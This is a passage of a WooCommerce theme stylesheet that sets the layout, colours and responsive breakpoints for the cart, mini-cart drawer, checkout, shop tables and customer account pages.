	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-metadata {
	display: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-panel__content .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-product-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p {
	font-size: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p:before {
	height: 72px;
	width: 72px;
	border-radius: 100%;
	margin: 0 auto 24px auto;
	background: #F4F4F5 url(./assets/img/mini-cart.svg);
	background-position: right 50% top 50%;
	content: "";
	display: block;
	background-size: 24px;
	background-repeat: no-repeat;
	opacity: 1;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper p strong {
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a {
	background-color: #027ABB;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	width: 50%;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__empty-cart-wrapper .wp-block-button a span {
	font-size: 14px;
	font-weight: 400;
}

.wc-block-components-drawer__content .wc-block-mini-cart__title {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-components-drawer__close-wrapper svg {
	fill: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices .price {
	font-size: 14px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
	color: #FFF;
	border-radius: 4px;
	margin-top: 8px;
	padding: 4px 8px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-components-product-metadata {
	display: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity {
	position: relative;
	padding-top: 8px !important;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector {
	font-size: 14px;
	width: 100px;
	height: 48px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector input:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
	font-size: 20px;
	color: #18181B;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
	font-size: 14px !important;
	color: #71717A !important;
	position: absolute;
	right: -160px;
	top: 16px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__products-table .wc-block-cart-item__total {
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer:after {
	border-color: #D4D4D8;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__description {
	font-size: 14px !important;
	color: #71717A;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-components-totals-item__value {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart {
	font-size: 14px;
	-webkit-box-shadow: inset 0 0 0 1px #D4D4D8;
	box-shadow: inset 0 0 0 1px #D4D4D8;
	border-radius: 4px;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-cart:hover {
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-components-drawer__content .wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-mini-cart__footer-checkout {
	font-size: 14px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
}

.wc-block-checkout .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
	border-width: 1px 0 0;
}

.wc-block-checkout .wc-block-components-totals-coupon__button {
	padding: 8px 16px;
	background: transparent;
	border: 1px solid #027ABB;
	color: #027ABB;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block {
	padding: 30px;
	background: #F4F4F5;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary__button-text {
	font-size: 16px;
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-price,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-weight: 600;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__label,
.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-item__value {
	font-size: 16px;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-order-summary-item__quantity {
	background: #027ABB;
	border: none;
	color: #FFF;
}

.wc-block-checkout .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__form input {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__heading h2 {
	font-size: 24px;
	font-weight: 400;
}

.wc-block-checkout .wc-block-checkout__form .wc-block-components-checkout-step__container .wc-block-components-checkout-step__description {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-checkbox__label {
	font-weight: 600;
}

.wc-block-checkout .wc-block-checkout__terms span {
	color: #71717A;
}

.wc-block-checkout .wc-block-components-textarea {
	border-color: #D4D4D8;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button {
	font-size: 14px;
	color: #71717A;
	text-decoration: none;
	font-weight: 400;
	padding: 12px 16px;
	width: 48%;
	border: 1px solid #D4D4D8;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-return-to-cart-button svg {
	display: none;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button {
	font-size: 14px;
	color: #FFF;
	text-decoration: none;
	font-weight: 400;
	background-color: #027ABB;
	text-align: center;
	border-radius: 4px;
}

.wc-block-checkout .wc-block-checkout__actions_row .wc-block-components-checkout-place-order-button:hover {
	background-color: #0284C7;
}

.wc-block-cart .wc-block-cart-item__total .wc-block-components-product-price {
	font-weight: 600;
}

.wc-block-cart .wp-block-woocommerce-cart-totals-block .wc-block-components-totals-wrapper .wc-block-components-totals-item .wc-block-components-formatted-money-amount {
	font-weight: 600;
}

.wc-block-cart .wc-block-cart-items__row .wc-block-components-product-price {
	font-size: 14px;
}

.wc-block-product-new .wc-block-grid__products .wc-block-grid__product.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist {
	display: none !important;
}

.wc-block-grid__products .wc-block-grid__product-image img {
	height: 100%;
	max-width: 100%;
	width: 100%;
}

:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
	border: 0;
}

body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wc-block-components-form .wc-block-components-text-input input[type=email], .wc-block-components-form .wc-block-components-text-input input[type=number], .wc-block-components-form .wc-block-components-text-input input[type=tel], .wc-block-components-form .wc-block-components-text-input input[type=text], .wc-block-components-form .wc-block-components-text-input input[type=url], .wc-block-components-text-input input[type=email], .wc-block-components-text-input input[type=number], .wc-block-components-text-input input[type=tel], .wc-block-components-text-input input[type=text], .wc-block-components-text-input input[type=url] {
	border-color: #D4D4D8;
}

.wc-block-components-form .wc-block-components-text-input input[type=email]:focus, .wc-block-components-form .wc-block-components-text-input input[type=number]:focus, .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-form .wc-block-components-text-input input[type=text]:focus, .wc-block-components-form .wc-block-components-text-input input[type=url]:focus, .wc-block-components-text-input input[type=email]:focus, .wc-block-components-text-input input[type=number]:focus, .wc-block-components-text-input input[type=tel]:focus, .wc-block-components-text-input input[type=text]:focus, .wc-block-components-text-input input[type=url]:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input {
	border-color: #D4D4D8;
}

.wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus, .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wc-block-components-notice-banner > .wc-block-components-notice-banner__content:last-child {
	color: #71717A;
}

.wc-block-components-order-summary .wc-block-components-order-summary-item:after {
	border-color: #D4D4D8;
}

.wc-block-components-totals-wrapper {
	padding: 20px 0;
}

.wc-block-components-order-summary .wc-block-components-panel__button {
	margin-bottom: 14px;
}

.wc-block-mini-cart__footer .wc-block-components-totals-item.wc-block-mini-cart__footer-subtotal {
	margin-bottom: 30px;
}

/**
 * Cart.
 */
.woocommerce-cart .cart-subtotal th,
.woocommerce-cart .order-total th {
	text-transform: capitalize;
}

.woocommerce-cart .cart-subtotal td,
.woocommerce-cart .order-total td {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce-cart .cart-subtotal td .woocommerce-Price-amount,
.woocommerce-cart .order-total td .woocommerce-Price-amount {
	font-weight: 600;
}

.woocommerce-cart .woocommerce-shipping-totals td {
	width: 180px;
}

.woocommerce-cart .woocommerce-shipping-totals td .woocommerce-shipping-methods {
	list-style: none;
}

.woocommerce-cart .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 32px;
	margin-bottom: 60px;
}

.woocommerce-cart .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward {
	padding: 12px 24px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-cart .wc-backward:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart-empty {
	padding: 25px 30px;
	border: 1px solid #E4E4E7;
	background: #F4F4F5;
	border-radius: 4px;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout {
	width: 100%;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a {
	display: block;
	padding: 12px 16px;
	border-radius: 4px;
	color: #FFF;
	background-color: #027ABB;
	text-decoration: none;
	text-align: center;
	line-height: 1.8;
}

.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .cart_totals h2 {
	color: #27272A;
	font-size: 24px;
}

.woocommerce-cart .woocommerce-cart-form__contents {
	margin: 0;
}

.woocommerce-cart .woocommerce-cart-form__contents a {
	text-decoration: none;
	color: #52525B;
}

.woocommerce-cart .quantity {
	display: inherit;
	overflow: hidden;
	position: relative;
}

.woocommerce-cart .quantity .qty {
	width: 114px;
	height: 48px;
	text-align: center;
}

.woocommerce-cart .quantity .zak-qty-minus {
	position: absolute;
	top: 0;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.woocommerce-cart .quantity .zak-qty-plus {
	position: absolute;
	top: 0;
	right: 1px;
	padding: 19px 12px;
	line-height: 0.5;
	font-size: 20px;
	border: none;
	background-color: transparent;
	color: #3F3F46;
}

.woocommerce-cart .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.woocommerce-cart .product-remove {
	position: absolute;
	right: 0;
	top: 0;
}

.woocommerce-cart :has(.return-to-shop) .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 22px;
}

.woocommerce-cart thead {
	background-color: #FFF;
}

.woocommerce-cart .cart-collaterals tr th {
	padding-left: 0;
}

.woocommerce-cart th {
	padding: 16px;
	border: 0;
	text-transform: capitalize;
	font-weight: 500;
	color: #27272A;
}

.woocommerce-cart td {
	border: 0;
	color: #3F3F46;
}

.woocommerce-cart td:before {
	font-weight: 500;
	color: #3F3F46;
}

.woocommerce-cart tr {
	display: block;
	position: relative;
	border-radius: 4px;
	border: 1px solid #D4D4D8;
	margin-bottom: 30px;
}

.woocommerce-cart tr:last-child {
	margin-bottom: 0;
}

.woocommerce-cart tr:has(.actions) {
	border: 0;
}

.woocommerce-cart tr:has(.actions) .actions {
	padding: 0;
}

.woocommerce-cart thead tr {
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-cart .cart_totals {
	margin-top: 30px;
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-cart .woocommerce-notices-wrapper {
	width: 100%;
}

.woocommerce-cart .actions .button {
	width: 100%;
	border: 1px solid #027ABB;
	background-color: #FFF;
	color: #027ABB;
}

.woocommerce-cart .actions .button[aria-disabled="true"] {
	margin-top: 20px;
	width: calc(100% - 20px);
	background-color: #7DD3FC;
	border: 1px solid #7DD3FC;
	color: #FFF;
	cursor: not-allowed;
}

.woocommerce-cart .actions > .button {
	background-color: #027ABB;
	color: #FFF;
	line-height: 1.7;
	padding: 10px 16px;
}

.woocommerce-cart .actions > .button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.woocommerce-cart .actions > .button[disabled] {
	cursor: not-allowed;
	opacity: 0.3;
}

.woocommerce-cart .coupon {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	gap: 8px;
	width: 100%;
	margin-bottom: 20px;
}

.woocommerce-cart .coupon .input-text {
	margin: 0;
	border-radius: 4px;
	width: 100%;
}

.woocommerce-cart .coupon button {
	color: #027ABB;
	border-radius: 4px;
	border-color: #027ABB;
}

.woocommerce-cart .coupon button.button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.product-thumbnail {
	text-align: left;
	width: 100px;
}

.product-thumbnail:before {
	display: none;
}

.qty {
	width: 50px;
	padding: 4px 8px;
}

.woocommerce-cart-form {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.woocommerce-cart-form .product-subtotal .woocommerce-Price-amount {
	font-weight: 600;
}

.cart-collaterals {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: calc(100% - 80px);
}

.cart-collaterals .cart_totals .shop_table tr {
	margin-bottom: 0;
	border-width: 0 0 1px  0;
}

.cart-collaterals .cart_totals .shop_table tr td {
	text-align: right;
}

.cart-collaterals .cart_totals .shop_table tr:last-child {
	border-bottom: 0;
}

@media screen and (min-width: 768px) {
	.woocommerce-cart-form {
		border: 1px solid #D4D4D8;
	}
	.woocommerce-cart .product-remove {
		position: unset;
	}
	.woocommerce-cart tr {
		display: revert;
		border: none;
		margin: 0;
	}
	.woocommerce-cart tr:has(.actions) {
		border: 0;
	}
	.woocommerce-cart tr:has(.actions) .actions {
		padding: 1em;
	}
	.woocommerce-cart tbody tr {
		border-bottom: 1px solid #D4D4D8;
	}
	.woocommerce-cart tbody tr:last-child {
		border-bottom: 0;
	}
	.woocommerce-cart .coupon {
		float: left;
		width: unset;
		margin: 0;
	}
	.woocommerce-cart .coupon .input-text {
		border-radius: 2px;
		width: 222px;
		padding: 12px;
		margin-bottom: 0;
	}
	.woocommerce-cart .actions > .button {
		width: unset;
		float: right;
	}
	.woocommerce-cart .actions > .button[aria-disabled="true"] {
		float: right;
		width: unset;
		margin-top: 0;
	}
	.woocommerce-cart .cart_totals {
		margin-top: 0;
	}
	.cart-collaterals {
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
	}
}

@media screen and (min-width: 992px) {
	.woocommerce-cart-form {
		-ms-flex-preferred-size: 66%;
		flex-basis: 66%;
	}
	.cart-collaterals {
		display: unset;
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(26% - 16px);
		flex: 1 1 calc(26% - 16px);
	}
}

/**
 * Shop tables.
 */
table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	display: block;
	text-align: right;
	clear: both;
}

table.shop_table_responsive tr td::before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	text-align: center;
}

table.shop_table_responsive tr td.product-remove::before {
	display: none;
}

table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

@media screen and (min-width: 48em) {
	table.shop_table_responsive thead {
		display: table-header-group;
	}
	table.shop_table_responsive tbody th {
		display: table-cell;
	}
	table.shop_table_responsive tr th,
	table.shop_table_responsive tr td {
		text-align: left;
	}
	table.shop_table_responsive tr td {
		display: table-cell;
		vertical-align: middle;
	}
	table.shop_table_responsive tr td::before {
		display: none;
	}
}

/**
 * Checkout.
 */
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-shipping-totals {
	background: #F4F4F5;
	padding: 16px 0;
	border-bottom: 1px solid #E4E4E7;
}

.woocommerce-checkout .woocommerce-shipping-fields {
	margin-top: 24px;
}

.woocommerce-checkout::after {
	content: "";
	clear: both;
	display: table;
}

.woocommerce-checkout h3 {
	font-size: 2.4rem;
	color: #18181B;
	margin-bottom: 30px;
}

.woocommerce-checkout .checkout {
	margin-top: 30px;
}

.woocommerce-checkout .form-row {
	margin-bottom: 16px;
	margin-right: 6px;
}

.woocommerce-checkout .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 10px 18px;
	margin-bottom: 0;
	background-color: #FFF;
	line-height: 1.5;
	height: 48px;
	border-radius: 4px;
}

.woocommerce-checkout .form-row label {
	display: block;
	margin-bottom: 4px;
	font-size: 1.6rem;
	color: #27272A;
	font-weight: 600;
	line-height: 1.8;
	letter-spacing: 0.01em;
	text-transform: capitalize;
}

.woocommerce-checkout .woocommerce-form-login {
	padding: 24px;
	background-color: #FFF;
	border-radius: 4px;
	width: 100%;
	border: 1px solid #D4D4D8;
}

.woocommerce-checkout .woocommerce-form-login button {
	width: unset;
	margin-top: 8px;
}

.woocommerce-checkout .checkout_coupon {
	background-color: #F4F4F5;
	padding: 0 16px 16px 16px;
	margin-bottom: 20px;
}

.woocommerce-checkout .checkout_coupon .form-row {
	display: inline-block;
}

.woocommerce-checkout .checkout_coupon .form-row input:not([type="checkbox"]) {
	width: 100%;
	padding: 8px;
	margin-bottom: 0;
	background-color: #F4F4F5;
}

.woocommerce-checkout .woocommerce-form-coupon input::-webkit-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-moz-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::-ms-input-placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon input::placeholder {
	color: #71717A;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle {
	background-color: #F4F4F5;
	padding: 16px;
}

.woocommerce-checkout textarea {
	height: 100px;
	background-color: #FFF;
}

.col2-set {
	background: #FFF;
	margin-bottom: 32px;
}

.col2-set .shipping_address {
	margin-bottom: 32px;
}

.woocommerce-additional-fields h3 {
	margin-top: 32px;
}

.woocommerce-checkout-review-order {
	padding: 30px 24px;
	background-color: #F4F4F5;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .form-row {
	margin-bottom: 0;
}

.woocommerce-checkout-review-order ul {
	margin: 0;
	list-style: none;
}

.woocommerce-checkout-review-order table {
	background-color: #FAFAFA;
}

.woocommerce-checkout-review-order table thead,
.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal {
	display: block;
	padding-bottom: 24px;
	background-color: #F4F4F5;
	border-bottom: 1px solid #D4D4D8;
}

.woocommerce-checkout-review-order table tbody,
.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	padding-top: 24px;
	background-color: #F4F4F5;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table .order-total {
	font-weight: 600;
}

.woocommerce-checkout-review-order table .cart-subtotal,
.woocommerce-checkout-review-order table tr {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.woocommerce-checkout-review-order table th {
	text-align: left;
	padding: 0;
	font-weight: 600;
	text-transform: uppercase;
	border: none;
}

.woocommerce-checkout-review-order table td {
	display: block;
	padding: 0;
	border: none;
	line-height: 1.2;
}

.woocommerce-checkout-review-order table strong {
	font-weight: 600;
}

.woocommerce-checkout-review-order table tbody {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 16px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods {
	padding: 0;
	list-style: none;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method {
	margin-bottom: 8px;
}

.woocommerce-checkout-review-order ul.wc_payment_methods p {
	color: #52525B;
}

.woocommerce-checkout-review-order ul.wc_payment_methods .woocommerce-info {
	padding: 18px 20px;
	border: 2px dashed #D4D4D8;
	border-radius: 4px;
}

.woocommerce-checkout-review-order .place-order {
	margin-top: 24px;
}

.woocommerce-checkout-review-order button {
	width: 100%;
	margin-top: 16px;
	padding: 12px 10px;
}

.woocommerce-checkout-review-order button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.ws-distraction-free-checkout .site-header .ws-row {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

@media screen and (min-width: 768px) {
	.col2-set {
		float: left;
		width: calc(56% - 16px);
	}
	#order_review_heading {
		float: right;
		width: 43%;
		clear: right;
	}
	.woocommerce-checkout-review-order {
		float: right;
		width: 43%;
	}
	.woocommerce-checkout .checkout_coupon .form-row {
		display: inline-block;
		width: 35%;
	}
}

/**
 * Account Page.
 */
.woocommerce-account.logged-in .woocommerce {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
}

.woocommerce-account .cm-entry-header {
	margin-bottom: 30px;
}

.woocommerce-account h2 {
	margin-bottom: 30px;
	font-size: 3.2rem;
}

.woocommerce-account .col2-set#customer_login {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	gap: 30px;
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-1,
.woocommerce-account .col2-set#customer_login .col-2 {
	width: 100%;
}

.woocommerce-account .col2-set#customer_login .col-2 {
	margin-top: 0;
}

.woocommerce-account label {
	display: block;
	color: #3F3F46;
	font-weight: 400;
	line-height: 1.8;
	margin-bottom: 4px;
}

.woocommerce-account .woocommerce-EditAccountForm fieldset {
	margin-bottom: 30px;
	padding: 30px 16px 20px 16px;
}

.woocommerce-account .woocommerce-form-row--last,
.woocommerce-account .woocommerce-form-row--first {
	margin-bottom: 0;
}

.woocommerce-account input[type="text"],
.woocommerce-account input[type="email"],
.woocommerce-account input[type="password"],
.woocommerce-account input[type="url"],
.woocommerce-account input[type="tel"] {
	margin-bottom: 16px;
	height: 46px;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-orders-table .woocommerce-button {
	background: #027ABB;
	padding: 8px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
}

.woocommerce-account .woocommerce-info {
	padding: 12px 34px;
	background-color: #F4F4F5;
	border-top: 2px solid #027ABB;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-info .wc-forward {
	padding: 10px 20px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
	border-radius: 4px;
}

.woocommerce-account table tr, .woocommerce-account table th, .woocommerce-account table td {
	border: 1px solid #E4E4E7;
}

.woocommerce-account address {
	padding: 12px;
	border: 1px solid #E4E4E7;
	border-radius: 4px;
}

.woocommerce-account fieldset {
	border-color: #D4D4D8;
	border-radius: 4px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 32px;
}

.woocommerce-account .woocommerce-Address .woocommerce-Address-title a {
	font-size: 14px;
}

.woocommerce-account .woocommerce-Address address {
	border: none;
}

.woocommerce-MyAccount-navigation {
	overflow: hidden;
	padding-bottom: 70px;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.woocommerce-MyAccount-navigation ul li a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 55px;
	padding: 0 20px;
	font-weight: 400;
	border-radius: 4px;
	color: #27272A;
	text-decoration: none;
}

.woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li a:focus {
	background: #F4F4F5;
	color: #027ABB;
}

.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: 0;
}

.woocommerce-MyAccount-navigation ul .is-active a {
	color: #FFF;
	background-color: #027ABB;
}

.woocommerce-MyAccount-navigation ul .is-active a:hover, .woocommerce-MyAccount-navigation ul .is-active a:focus {
	background-color: #027ABB;
	color: #FFF;
}

.woocommerce-MyAccount-content {
	border-radius: 4px;
}

.woocommerce-MyAccount-content .woocommerce-info {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.woocommerce-MyAccount-content .woocommerce-info a {
	padding: 10px 20px;
	border-radius: 4px;
	color: #FFF;
	text-decoration: none;
	background-color: #027ABB;
}

.woocommerce-MyAccount-content p {
	margin-bottom: 12px;
}

.woocommerce-MyAccount-content p:last-child {
	margin-bottom: 0;
}

.woocommerce-MyAccount-content .woocommerce-Button {
	padding: 8px 16px;
}

.woocommerce-MyAccount-content .woocommerce-Button:hover {
	background-color: #0284C7;
	color: #FFF;
}

@media screen and (min-width: 768px) {
	.woocommerce-account.logged-in .woocommerce {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-account .col2-set {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 40px;
		width: 100%;
	}
	.woocommerce-account .col2-set#customer_login {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.woocommerce-MyAccount-navigation {
		width: 35%;
		padding-right: 30px;
		border-right: 1px solid #E4E4E7;
	}
